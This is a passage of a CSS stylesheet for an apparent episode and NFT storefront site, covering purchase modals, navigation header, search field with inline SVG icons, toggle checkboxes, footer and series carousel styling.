  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  /* width: 100px;
    height: 36px; */
  border-radius: 2px;
  /* max-height: 44px; */
  height: 44px;
  /* max-width: 100px; */
  font-weight: 500;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
}

.lp-modal .buy {
  background-color: #e54e28 !important;
  color: #ffffff !important;
}

.lp-modal .cancel {
  background-color: #ffffff;
  color: #888888 !important;
  margin-right: 2rem !important;
}

.lp-modal .buy:hover {
  background-color: #ea7153 !important;
  color: #ffffff !important;
}

.lp-modal .cancel:hover {
  background-color: #f7f7f7;
  color: #ea7153;
}

.lp-modal .button-radio {
  margin: 16px 0;
}

.lp-modal .button-radio.button-radio-inline {
  display: inline-block;
}

.lp-modal .button-radio input[type="radio"] {
  display: none;
}

.lp-modal .button-radio input[type="radio"]:checked + label:before {
  border-color: #e54e28;
}

.lp-modal .button-radio input[type="radio"]:checked + label:after {
  -webkit-transform: scale(1);
          transform: scale(1);
  /* animation: button-radio-ripple 0.5s linear; */
}

.lp-modal .button-radio input[type="radio"]:not(:checked):focus + label:after {
  -webkit-transform: scale(0.4);
          transform: scale(0.4);
  background: #e54e28;
}

.lp-modal .button-radio label {
  display: inline-block;
  height: 20px;
  position: relative;
  padding: 0 32px;
  margin-bottom: 0;
  cursor: pointer;
  vertical-align: bottom;
}

.lp-modal .button-radio label:before,
.lp-modal .button-radio label:after {
  position: absolute;
  content: "";
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transition-property: border-color, -webkit-transform;
  transition-property: border-color, -webkit-transform;
  transition-property: transform, border-color;
  transition-property: transform, border-color, -webkit-transform;
}

.lp-modal .button-radio label:before {
  left: 0;
  top: 0;
  width: 25px;
  height: 25px;
  border: 2px solid #55555d;
}

.lp-modal .button-radio label:after {
  top: 5px;
  left: 5px;
  width: 15px;
  height: 15px;
  -webkit-transform: scale(0);
          transform: scale(0);
  background: #e54e28;
}

.lp-modal .purchase-item-tile.active,
.lp-modal .purchase-item-tile {
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  cursor: pointer;
}

.lp-modal .purchase-item-tile.active {
  background-color: #fcedea;
  -webkit-box-shadow: -3px 0px 0px 0px #e54e28;
          box-shadow: -3px 0px 0px 0px #e54e28;
}

.lp-modal .purchase-item-tile.active .multi-price-container {
  background-color: #f7f7f7;
}

.lp-modal .purchase-item-tile.active:hover {
  background-color: #fcedea;
  -webkit-box-shadow: -3px 0px 0px 0px #e54e28;
          box-shadow: -3px 0px 0px 0px #e54e28;
}

.lp-modal .purchase-item-tile.active:hover .multi-price-container {
  background-color: #f7f7f7;
}

.lp-modal .purchase-item-tile:hover {
  background-color: #f7f7f7;
  -webkit-box-shadow: -3px 0px 0px 0px #eeeeee;
          box-shadow: -3px 0px 0px 0px #eeeeee;
}

.lp-modal .purchase-item-tile:hover .multi-price-container {
  background-color: #eeeeee;
}

.lp-modal.multi-purchase {
  min-width: 550px;
  border-radius: 3px;
}

.lp-modal.multi-purchase .multi-price-container {
  padding: 2px 6px 2px 3px;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  background-color: #f7f7f7;
  border-radius: 3px;
}

.lp-modal.multi-purchase .multi-price-container .bg-white {
  border-radius: 3px;
  padding: 2px 5px;
}

.lp-modal.multi-purchase .stack-div-one {
  background-color: #888888;
  top: 2px;
  left: 2px;
  z-index: -1;
  border-radius: 1px;
}

.lp-modal.multi-purchase .stack-div-two {
  background-color: #55555d;
  top: 4px;
  left: 4px;
  z-index: -2;
  border-radius: 1px;
}

.lp-modal.multi-purchase .w-63 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.lp-modal.multi-purchase .w-37 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: end;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

/* CONFIRM EPISODE PURCHASE MODAL END */
/* SUBMISSION MODAL START */
#submission-modal {
  max-width: 500px;
}

#submission-modal .heading-purchase {
  font-size: 28px;
  color: #55555d;
}

#submission-modal .buy {
  max-width: 202px;
}

#submission-modal .ep-purchase-details p {
  color: #55555d;
  font-weight: 500;
}

#submission-modal .ep-purchase-details p a {
  color: #e54e28;
  text-decoration: none;
}

#submission-modal .ep-purchase-buttons {
  margin-top: 1rem;
}

/* SUBMISSION MODAL END */
/* REQUEST SENT START */
#request-sent-modal {
  max-width: 500px;
}

#request-sent-modal .heading-purchase {
  font-size: 28px;
  color: #55555d;
}

#request-sent-modal .buy {
  max-width: 202px;
}

#request-sent-modal .request-details p {
  color: #55555d;
  font-weight: 500;
}

#request-sent-modal .close-buttons {
  margin-top: 2rem;
}

/* REQUEST SENT END */
/* REQUEST SENT START */
#special-offer-modal {
  max-width: 500px;
}

#special-offer-modal .heading-purchase {
  font-size: 28px;
  color: #55555d;
}

#special-offer-modal .buy {
  max-width: 202px;
}

#special-offer-modal .request-details p {
  color: #55555d;
  font-weight: 500;
  margin-bottom: 2rem;
}

#special-offer-modal .request-details p a {
  color: #e54e28;
  text-decoration: none;
}

/* REQUEST SENT END */
/* COMPONENTS END */
/* BREADCRUMBS START */
#breadcrumbs svg:not(:first-child) {
  margin-left: 12px;
  margin-right: 12px;
}

#breadcrumbs .breadcrumb-item {
  color: #55555d;
  font-weight: 300;
  font-size: 0.875rem;
  margin-top: 6px;
}

#breadcrumbs .breadcrumb-item:hover:not(:last-child) {
  color: #22222d;
}

#breadcrumbs .breadcrumb-item:not(:last-child) {
  cursor: pointer;
}

#breadcrumbs .home {
  cursor: pointer;
}

#breadcrumbs .home:hover path {
  fill: #22222d;
}

#breadcrumbs a:last-child {
  cursor: text;
}

/* BREADCRUMBS END */
/* SCROLLBAR CSS START*/
/* Customize website's scrollbar like Mac OS
Not supports in Firefox and IE */

/*
::-webkit-scrollbar-thumb:hover {
  background: rgba(81, 83, 105, 0.5);
}
*
.episode-selector-list::-webkit-scrollbar-thumb {
  background-color: #888888;
  border: none;
}

.episode-selector-list::-webkit-scrollbar-thumb:hover {
  background-color: #eeeeee !important;
}
/*
::-webkit-scrollbar {
  width: 12px;
  cursor: pointer;
  height: 6px;
  margin: 10px !important;
}
*/
/* background of the scrollbar except button or resizer */
/*
::-webkit-scrollbar-track {
  background-color: rgba(255, 255, 255, 0);
}*/

/* scrollbar itself */
/*::-webkit-scrollbar-thumb {
  background-color: #eeeeee;
  border-radius: 16px;
  margin: 10px !important;
  border: 2px solid white;
}
*/
/* set button(top and bottom of the scrollbar) */
/*::-webkit-scrollbar-button {
  display: none;
}*/

/* SCROLLBAR CSS END*/
/* COMMONS START */
* {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

#content,
#series-list,
#episodes-list,
#nfts-list,
#nft-details,
#profile-page,
#purchase-coins,
#settings {
  min-height: 100vh;
}

.w-63 {
  width: 63%;
}

.w-37 {
  width: 37%;
}

.hide {
  opacity: 0;
  display: none !important;
}

.dot-6 {
  height: 6px;
  width: 6px;
  background-color: #eeeeee;
  border-radius: 50%;
  display: inline-block;
}

.no-decoration-input:focus {
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.no-decoration-button:focus {
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.fw-500 {
  font-weight: 500;
}

.f-13 {
  font-size: 13px;
}

.f-24 {
  font-size: 24px;
}

.f-16 {
  font-size: 16px;
}

.f-32 {
  font-size: 32px !important;
}

.f-22 {
  font-size: 22px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 0rem;
}

.text-decoration-none:hover {
  color: initial;
}

.search-container.hide {
  opacity: 0;
  z-index: -1;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

.search-container.show {
  opacity: 1;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

.bg-p3 {
  background-color: #ea7153;
}

.p3 {
  color: #ea7153;
}

.p4 {
  color: #e54e28;
}

.l0 {
  color: #f7f7f7;
}

.l1 {
  color: #eeeeee;
}

.l2 {
  color: #888888 !important;
}

.l3 {
  color: #55555d !important;
}

.l4 {
  color: #22222d !important;
}

.bg-p0 {
  background-color: #FCEDEA;
}

.black {
  color: #22222d;
}

.btn:focus,
.btn:active {
  outline: none !important;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.ls-nft {
  /*letter-spacing: 0.6px !important;
  font-size: 0.97rem !important;
  line-height: 1.6 !important;*/
}

.border-top-bottom {
  border-width: 1px 0px;
  border-style: solid;
}

.border-bottom {
  border-width: 0px 0px 1px;
  border-style: solid;
}

.noselect {
  -webkit-touch-callout: none;
  /* iOS Safari */
  -webkit-user-select: none;
  /* Safari */
  /* Konqueror HTML */
  -moz-user-select: none;
  /* Old versions of Firefox */
  -ms-user-select: none;
  /* Internet Explorer/Edge */
  user-select: none;
  /* Non-prefixed version, currently
                                    supported by Chrome, Edge, Opera and Firefox */
}

.users-list .tagify__dropdown__wrapper {
  margin-top: 1px !important;
}

.lp-nav-tabs {
  border-bottom: 2px solid #eeeeee;
}

.lp-nav-tabs .nav-item .nav-link.active {
  position: relative;
  border-bottom-width: 0px;
  color: #55555d;
  opacity: 1;
}

.lp-nav-tabs .nav-item .nav-link.active::after {
  position: absolute;
  bottom: -4px;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: #e54e28;
  content: "";
  display: block;
  border-radius: 1px !important;
}

.lp-nav-tabs .nav-item .nav-link {
  border-color: transparent;
  border-width: 3px;
  color: #888888;
  font-size: 22px;
  opacity: 0.7;
}

.profile-modal {
  position: fixed;
  bottom: 0px;
  left: 0px;
  background-color: #ffffff;
  width: 100%;
  border-top-left-radius: 16px;
  border-top-right-radius: 16px;
  padding: 0px 16px 16px;
  z-index: 6;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}

.profile-modal .options {
  border: 1px solid #eeeeee;
  margin-top: 16px;
}

.profile-modal .options .modal-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}

.profile-modal .options .modal-item:last-child {
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}

.profile-modal .label {
  color: #55555d;
  font-weight: 500;
  font-size: 20px;
  margin-bottom: 0px !important;
  margin-left: 8px;
}

.profile-modal .modal-item {
  padding: 16px 0px 16px 36px;
  border-bottom: 1px solid #eeeeee;
  color: #888888;
}

.profile-modal .modal-item.active {
  color: #e54e28;
  background-color: #FCEDEA;
}

.profile-modal .sheet-handle {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 22px;
}

.profile-modal .sheet-handle svg rect {
  fill: #eeeeee;
}

.profile-modal .modal-item {
  font-weight: 500;
  font-size: 20px;
}

.profile-modal .label {
  font-weight: 600;
}

#confirm-purchase-modal-login .nav-link {
  height: initial !important;
  width: 50%;
  margin: auto;
}

.btn:focus {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.btn {
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

h2 {
  font-size: 36px;
}

p {
  margin-bottom: 0;
}

.tab-pane {
  -webkit-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}

/* COMMONS END */
.bell-icon path,
.search-icon path {
  fill: #55555d;
}

/* HEADER START */
#header .overlay {
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0px;
  z-index: -2;
  cursor: pointer;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  z-index: 5;
}

#header .header-modal {
  position: fixed;
  bottom: 0px;
  left: 0px;
  background-color: #ffffff;
  width: 100%;
  border-top-left-radius: 16px;
  border-top-right-radius: 16px;
  padding: 0px 16px 16px;
  z-index: 6;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  padding: 0px;
}

#header .header-modal .options {
  border: 1px solid #eeeeee;
  margin-top: 16px;
}

#header .header-modal .options .modal-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}

#header .header-modal .options .modal-item:last-child {
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}

#header .header-modal .label {
  color: #55555d;
  font-weight: 500;
  font-size: 20px;
  margin-bottom: 0px !important;
  margin-left: 8px;
}

#header .header-modal .modal-item {
  padding: 16px 0px 16px 36px;
  border-bottom: 1px solid #eeeeee;
  color: #888888;
}

#header .header-modal .modal-item.active {
  color: #e54e28;
  background-color: #FCEDEA;
}

#header .header-modal .sheet-handle {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 22px;
}

#header .header-modal .sheet-handle svg rect {
  fill: #eeeeee;
}

#header .header-modal .dropdown-divider {
  margin-top: 8px;
  margin-bottom: 8px;
}

#header .dropdown-divider {
  width: 100%;
}

#header .mobile-bottom-nav .mobile-nav-item img {
  margin-bottom: 0.25rem;
}

.header .nav-link.active {
  background-color: #f7f7f7;
  color: #e54e28 !important;
  border-radius: 3px;
}

.header .nav-link {
  font-size: 1.25rem !important;
}

.mlr-2 {
  margin-left: 2rem;
  margin-right: 2rem;
}

.nav-link,
.nav-item {
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

/* .nav-link:hover:not(.notification-toggler) {
  background: $l0;
  border-radius: 4px;
  color: $black !important;
} */
/*.single nav.header {
  display: none !important;
}
*/
.header .page-links .nav-link:hover {
  background: #f7f7f7;
  border-radius: 4px;
  color: #e54e28 !important;
}

.header .page-links .nav-link:hover path {
  fill: #22222d !important;
}

.navbar {
  /* border-bottom: 1px solid $l2; */
  -webkit-box-shadow: 0px 1px 0px #e1e1e1;
          box-shadow: 0px 1px 0px #e1e1e1;
  z-index: 4;
}

.navbar-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  /* float: left; */
  /* width: 100%; */
}

.search-svg {
  position: relative;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.search-svg:before {
  content: "";
  position: absolute;
  right: 0.5rem;
  top: 0.6rem;
  width: 1rem;
  height: 1rem;
  -webkit-mask: url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.56924 13.1392C2.93089 13.1392 0 10.2083 0 6.56997C0 2.93162 2.93089 0.000732422 6.56924 0.000732422C10.2076 0.000732422 13.1385 2.93162 13.1385 6.56997C13.1385 10.2083 10.2076 13.1392 6.56924 13.1392ZM6.56924 1.01138C3.48675 1.01138 1.01065 3.48748 1.01065 6.56997C1.01065 9.65246 3.48675 12.1286 6.56924 12.1286C9.65173 12.1286 12.1278 9.65246 12.1278 6.56997C12.1278 3.48748 9.65173 1.01138 6.56924 1.01138Z' fill='%23ACACAC'/%3E%3Cpath d='M11.4626 10.7471L16.0004 15.2849L15.2859 15.9994L10.748 11.4616L11.4626 10.7471Z' fill='%23ACACAC'/%3E%3C/svg%3E") no-repeat 50% 50%;
  mask: url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.56924 13.1392C2.93089 13.1392 0 10.2083 0 6.56997C0 2.93162 2.93089 0.000732422 6.56924 0.000732422C10.2076 0.000732422 13.1385 2.93162 13.1385 6.56997C13.1385 10.2083 10.2076 13.1392 6.56924 13.1392ZM6.56924 1.01138C3.48675 1.01138 1.01065 3.48748 1.01065 6.56997C1.01065 9.65246 3.48675 12.1286 6.56924 12.1286C9.65173 12.1286 12.1278 9.65246 12.1278 6.56997C12.1278 3.48748 9.65173 1.01138 6.56924 1.01138Z' fill='%23ACACAC'/%3E%3Cpath d='M11.4626 10.7471L16.0004 15.2849L15.2859 15.9994L10.748 11.4616L11.4626 10.7471Z' fill='%23ACACAC'/%3E%3C/svg%3E") no-repeat 50% 50%;
  -webkit-mask-size: cover;
  mask-size: cover;
  background-color: #55555d;
}

.active-search:before {
  background-color: #e54e28 !important;
}

.nav-search-input {
  padding: 0rem 0.5rem;
  padding-top: 0.125rem;
  height: 2.25rem;
  width: 16rem;
  background-color: #f7f7f7;
  border: 1px solid transparent;
  border-radius: 4px;
  color: #55555d;
  -webkit-transition: 0.2s;
  transition: 0.2s;
  /* line-height: 16; */
}

.nav-search-input:focus-visible {
  outline: none;
}

.nav-search-input:focus, .nav-search-input:active {
  background-color: #ffffff;
  -webkit-box-shadow: 0 0 0 2px #e54e28 !important;
          box-shadow: 0 0 0 2px #e54e28 !important;
  /* outline: 2px solid $p4 !important; */
}

.nav-search-input:hover {
  /* background-color: $white; */
  -webkit-box-shadow: 0 0 0 2px #ef957e;
          box-shadow: 0 0 0 2px #ef957e;
  /* outline: 2px solid $p2; */
}

.nav-search-input::-webkit-input-placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #55555d;
  opacity: 1;
  font-size: 1rem;
  font-weight: 300;
  /* Firefox */
}

.nav-search-input:-ms-input-placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #55555d;
  opacity: 1;
  font-size: 1rem;
  font-weight: 300;
  /* Firefox */
}

.nav-search-input::-ms-input-placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #55555d;
  opacity: 1;
  font-size: 1rem;
  font-weight: 300;
  /* Firefox */
}

.nav-search-input::placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #55555d;
  opacity: 1;
  font-size: 1rem;
  font-weight: 300;
  /* Firefox */
}

.nav-search-input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #55555d;
  font-size: 1rem;
  font-weight: 300;
}

.nav-search-input::-ms-input-placeholder {
  /* Microsoft Edge */
  color: #55555d;
  font-size: 1rem;
  font-weight: 300;
}

.navbar-light .navbar-nav .nav-link {
  color: #55555d;
}

.nav-search-input:hover .search-svg:before {
  -webkit-mask: url("data:image/svg+xml,%3Csvg width='15' height='16' viewBox='0 0 15 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.9999 2.79951L12.9198 0.719482L7.71942 5.91991L2.51899 0.719482L0.438965 2.79951L5.63939 7.99994L0.438965 13.2004L2.51899 15.2804L7.71942 10.08L12.9198 15.2804L14.9999 13.2004L9.79944 7.99994L14.9999 2.79951Z' fill='%23ACACAC'/%3E%3C/svg%3E") no-repeat 50% 50%;
  mask: url("data:image/svg+xml,%3Csvg width='15' height='16' viewBox='0 0 15 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.9999 2.79951L12.9198 0.719482L7.71942 5.91991L2.51899 0.719482L0.438965 2.79951L5.63939 7.99994L0.438965 13.2004L2.51899 15.2804L7.71942 10.08L12.9198 15.2804L14.9999 13.2004L9.79944 7.99994L14.9999 2.79951Z' fill='%23ACACAC'/%3E%3C/svg%3E") no-repeat 50% 50%;
  /* -webkit-mask: url("data:image/svg+xml,%3Csvg width='15' height='16' viewBox='0 0 15 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.9999 2.79951L12.9198 0.719482L7.71942 5.91991L2.51899 0.719482L0.438965 2.79951L5.63939 7.99994L0.438965 13.2004L2.51899 15.2804L7.71942 10.08L12.9198 15.2804L14.9999 13.2004L9.79944 7.99994L14.9999 2.79951Z' fill='%239370DB'/%3E%3C/svg%3E") no-repeat 50% 50%;
  mask: url("data:image/svg+xml,%3Csvg width='15' height='16' viewBox='0 0 15 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.9999 2.79951L12.9198 0.719482L7.71942 5.91991L2.51899 0.719482L0.438965 2.79951L5.63939 7.99994L0.438965 13.2004L2.51899 15.2804L7.71942 10.08L12.9198 15.2804L14.9999 13.2004L9.79944 7.99994L14.9999 2.79951Z' fill='%239370DB'/%3E%3C/svg%3E") no-repeat 50% 50%; */
}

.no-arrow-dropdown::after {
  content: none;
}

li.nav-item.dropdown {
  cursor: pointer;
}

.dropdown-menu-end {
  right: 0;
  left: auto;
}

.notification-text {
  font-size: 1.125rem;
  color: #55555d;
}

.notification-time {
  font-size: 0.75rem;
  color: #55555d;
}

.username {
  /* font-size: 1.125rem;
  color: $p4; */
  font-weight: 700;
}

.nav-link {
  font-size: 1rem;
}

.coin-icon {
  margin-top: 2.5px;
}

.profile-menu-text.firecoins {
  font-size: 16px;
  font-weight: 600;
}

.profile-menu-text {
  font-size: 18px;
  color: #55555d;
  font-weight: 500;
  margin-top: 0.25rem;
}

.dropdown-divider {
  border-top: 1px solid #f7f7f7;
  width: 90%;
  margin: 0 auto;
}

.icon-link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.icon-link path {
  fill: #55555d;
}

/* .notification-toggler {
  display: flex;
  align-items: center;
} */
.profile-picture {
  position: relative;
  width: 20px;
  height: 20px;
  border-radius: 3px;
  outline: none;
}

.image {
  position: relative;
  /* width: 400px;
  height: 400px; */
}

.image img {
  /* width: 100%; */
  vertical-align: top;
}

.image:after {
  content: "\A";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(245, 245, 245, 0.5);
  opacity: 0;
  transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
}

.search-icon {
  cursor: pointer;
}

.shop-icon {
  cursor: pointer;
  padding: 8px;
}

.shop-icon:hover {
  background-color: #f7f7f7;
}

.profile-dropdown .image.hovered:after {
  opacity: 0.5;
}

/* .firecoins {
  font-size: 0.875rem;
  margin-top: -0.06rem;
} */
.profile-dropdown-item {
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  border-radius: 0px;
}

.profile-dropdown-item:hover {
  background-color: #f7f7f7;
  border-radius: 0px;
}

.profile-dropdown-item:hover .profile-menu-text {
  color: #22222d !important;
}

.profile-dropdown-item,
.noti-dropdown-item {
  color: #55555d;
  padding-top: 0.7rem;
  padding-bottom: 0.7rem;
}

.profile-dropdown-item:active,
.noti-dropdown-item:active {
  background-color: #ffffff;
  color: #55555d;
}

#profile-menu li:hover .menu-icon path,
#profile-menu li:hover .profile-menu-text {
  color: #22222d;
  fill: #22222d;
}

#profile-menu .menu-icon path,
#profile-menu .profile-menu-text {
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  color: #55555d;
  fill: #55555d;
}

/* CHECKBOX CSS */
.checkbox-container {
  display: -ms-grid;
  display: grid;
  gap: 8px;
  -ms-grid-columns: max-content min-content;
      grid-template-columns: -webkit-max-content -webkit-min-content;
      grid-template-columns: max-content min-content;
  -ms-grid-rows: max-content;
      grid-template-rows: -webkit-max-content;
      grid-template-rows: max-content;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 1.2rem;
}

.checkbox-container > input,
.checkbox-container > div {
  -ms-grid-column: 2;
  -ms-grid-column-span: 1;
  grid-column: 2/3;
  -ms-grid-row: 1;
  -ms-grid-row-span: 1;
  grid-row: 1/2;
  /* padding: 2px 3px; */
}

.checkbox {
  width: 100%;
  height: 100%;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  margin: 0;
  padding: 0;
}

#toggle1:hover {
  cursor: pointer;
}

.checkbox-visual {
  position: relative;
  background: #888888;
  -webkit-transition: 0.2s cubic-bezier(0.83, 0, 0.17, 1);
  transition: 0.2s cubic-bezier(0.83, 0, 0.17, 1);
  font-size: 1em;
  width: 2em;
  height: 1em;
  padding: 0.1em;
  border-radius: 9999px;
  pointer-events: none;
}

.checkbox:checked ~ .checkbox-visual {
  background: #e54e28;
}

.checkbox ~ .checkbox-visual > div {
  position: relative;
  left: 0;
  height: 0.8em;
  width: 0.8em;
  background: white;
  pointer-events: none;
  -webkit-transition: inherit;
  transition: inherit;
  border-radius: 9999px;
  display: -ms-grid;
  display: grid;
  justify-items: stretch;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  padding: 0.11em;
}

.checkbox:checked ~ .checkbox-visual > div {
  left: calc(100%);
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
  background: white;
  display: -ms-grid;
  display: grid;
}

.checkbox ~ .checkbox-visual > div:before,
.checkbox ~ .checkbox-visual > div:after {
  content: "";
  -webkit-transition: inherit;
  transition: inherit;
  background-color: #888888;
  -ms-grid-column: 1;
  -ms-grid-column-span: 1;
  grid-column: 1/2;
  -ms-grid-row: 1;
  -ms-grid-row-span: 1;
  grid-row: 1/2;
}

.checkbox:checked ~ .checkbox-visual > div:before,
.checkbox:checked ~ .checkbox-visual > div:after {
  background-color: #e54e28;
}

.checkbox ~ .checkbox-visual > div:before {
  -webkit-clip-path: polygon(20% 0%, 0% 20%, 80% 100%, 100% 80%);
          clip-path: polygon(20% 0%, 0% 20%, 80% 100%, 100% 80%);
}

.checkbox ~ .checkbox-visual > div:after {
  -webkit-clip-path: polygon(0% 80%, 20% 100%, 100% 20%, 80% 0%);
          clip-path: polygon(0% 80%, 20% 100%, 100% 20%, 80% 0%);
}

.checkbox:checked ~ .checkbox-visual > div:before {
  -webkit-clip-path: polygon(25% 75%, 33% 100%, 100% 20%, 80% 0%);
          clip-path: polygon(25% 75%, 33% 100%, 100% 20%, 80% 0%);
}

.checkbox:checked ~ .checkbox-visual > div:after {
  -webkit-clip-path: polygon(20% 45%, 0% 65%, 33.33% 100%, 45% 75%);
          clip-path: polygon(20% 45%, 0% 65%, 33.33% 100%, 45% 75%);
}

/* CHECKBOX CSS END */
/* HEADER END */
/* HEADER GUEST START */
.login,
.signup {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  /* width: 100px;
  height: 36px; */
  border-radius: 2px;
  min-width: 105px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 4px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.signup {
  background-color: #e54e28;
  color: #ffffff !important;
}

.login {
  background-color: #ffffff;
  color: #e54e28 !important;
  margin-right: 1rem !important;
}

.header .login:hover {
  background-color: #f7f7f7;
  color: #ea7153 !important;
}

.header .signup:hover {
  background-color: #ea7153 !important;
  color: #ffffff !important;
}

/* HEADER GUEST END */
/* FOOTER START */
.footer-dark {
  background-color: #33333d;
  margin-top: 0px !important;
}

.footer-dark .footer-heading {
  color: #e54e28 !important;
}

.footer-dark li a {
  color: rgba(255, 255, 255, 0.75) !important;
}

.footer-dark li a:hover {
  color: #ffffff !important;
}

.footer-dark .copyright-text {
  color: rgba(255, 255, 255, 0.75) !important;
}

.footer-dark .social-icons svg:hover {
  background-color: transparent !important;
}

.footer-dark .social-icons svg:hover path {
  fill-opacity: 1;
  fill: #ffffff !important;
}

#footer {
  background-color: #f7f7f7;
  padding-top: 96px;
  padding-bottom: 96px;
}

#footer .footer-divider {
  border: 1px solid #f7f7f7;
  width: 100%;
  margin-bottom: 2rem;
}

#footer #breadcrumbs {
  margin-bottom: 2rem;
}

#footer .footer-heading {
  font-size: 18px;
  font-weight: 500;
  color: #e54e28;
  margin-bottom: 2rem;
}

#footer li a {
  font-size: 18px;
  color: #55555d;
}

#footer li a:hover {
  color: #22222d;
}

#footer .social-icons {
  cursor: pointer;
}

#footer .social-icons a:nth-child(2) {
  margin-left: 64px;
  margin-right: 64px;
}

#footer .social-icons svg:hover {
  background-color: #f7f7f7;
  border-radius: 4px;
}

#footer .social-icons svg:hover path {
  fill: #22222d;
}

#footer .copyright-text {
  color: #55555d;
  margin-top: 32px;
}

#footer .footer-section-one {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 2rem;
}

@media only screen and (max-width: 991.98px) {
  #footer .footer-section-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  #footer .footer-section-one .footer-list {
    margin-top: 2rem;
  }
  #footer .footer-section-one .footer-list-bottom {
    margin-top: 2rem;
  }
}

#footer .footer-section-one {
  padding-bottom: 64px;
}

/* FOOTER END */
/* SERIES LIST START */
#series-list .carousel-slide {
  height: 70vh;
}

#series-list .series-info {
  width: 100%;
  height: 46px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: inherit;
      -ms-flex-align: inherit;
          align-items: inherit;
}

#series-list .series-info a {
  font-weight: 400;
  font-size: 18px;
  line-height: 18px;
  text-decoration: none;
  color: #5a6674;
  cursor: text;
  padding: 4px;
}

@media only screen and (max-width: 770px) {
  #series-list .series-info {
    display: none !important;
  }
}

#series-list .carousel-item {
  height: 100%;
}

#series-list .carousel-item img {
  -o-object-fit: cover;
     object-fit: cover;
}

#series-list #series-list-carousel .carousel-control-prev-icon {
